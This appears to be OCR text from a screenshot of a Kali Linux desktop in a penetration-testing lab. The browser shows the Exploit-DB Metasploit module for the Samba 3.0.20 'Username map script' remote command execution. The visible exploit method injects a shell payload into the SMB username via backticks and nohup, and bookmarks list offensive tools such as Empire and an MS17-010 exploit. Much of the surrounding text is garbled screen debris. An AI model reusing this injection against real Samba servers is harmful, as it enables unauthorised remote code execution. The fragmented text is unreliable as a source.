 Home
Kali Linux
D
Empire
evil-win
AutoBlue-
MS17-010
PrintSpoofer
Samba 3.0.20 < 3.0.25rc3 - 'Username' map script' Command Execution (Metasploit) - Unix remote Exploit - Chromium
Samba 3.0.20 < 3.0.25rc3 - 'Us
exploit-db.com/exploits/16320
Apps
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
F
m
8
m
l
12
erica/New_York
PU Load Monitor
stem
18 %
'DisclosureDate' => 'May 14 2007'))
register_options(
[
Opt::RPORT(139)
], self.class)
end
def exploit
connect
# lol?
username = "/=`nohup " + payload.encoded + "`"
begin
simple.client.negotiate(false)
simple.client.session_setup_ntlmv1(username, rand_text(16), datastore['SMBDomain'], false)
rescue ::Timeout::Error, XCEPT::LoginError
# nothing, it either worked or it didn't ;)
end
handler
end
end
Tags: Metasploit Framework (MSF)
Advisory/Source: Link
- : sudo openvpn
Desktop : bash
smbmap : bash
smbmap : bash — Konsole
Samba 3.0.20 < 3.0.25rc3 - 'Userna...
4:17 PM
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
16:17
24/10/2020